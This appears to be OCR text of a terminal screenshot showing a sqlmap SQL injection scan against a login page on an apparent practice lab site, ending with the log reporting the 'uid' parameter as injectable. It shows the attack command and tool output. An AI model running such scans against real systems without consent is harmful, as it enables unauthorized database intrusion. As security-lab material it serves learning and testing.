 Applications Places Terminator Mon 15:10 1
root@localhost: ~
root@localhost: ~ 150x38
root@localhost:~# sqlmap -u  lab.hackerinside.xyz/login.php?uid=admin
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.2.9#stable}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:04:36
[15:04:36] [INFO] testing connection to the target URL
[15:04:38] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[15:04:38] [INFO] testing if the target URL content is stable
[15:04:39] [INFO] target URL content is stable
[15:04:39] [INFO] testing if GET parameter 'uid' is dynamic
[15:04:39] [WARNING] GET parameter 'uid' does not appear to be dynamic
[15:04:40] [INFO] heuristic (basic) test shows that GET parameter 'uid' might be injectable (possible DBMS: 'MySQL')
[15:04:40] [INFO] heuristic (XSS) test shows that GET parameter 'uid' might be vulnerable to cross-site scripting (XSS) attacks
[15:04:40] [INFO] testing for SQL injection on GET parameter 'uid'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[15:05:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:05:27] [WARNING] reflective value(s) found and filtering out
[15:05:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
sqlmap got a 302 redirect to 'http://lab.hackerinside.xyz:80/home.php'. Do you want to follow? [Y/n] Y
[15:06:03] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[15:06:08] [INFO] GET parameter 'uid' appears to be 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)' injectable (with --code=302)
[15:06:08] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[15:06:09] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[15:06:09] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[15:06:10] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[15:06:10] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[15:06:11] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[15:06:12] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[15:06:13] [INFO] GET parameter 'uid' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable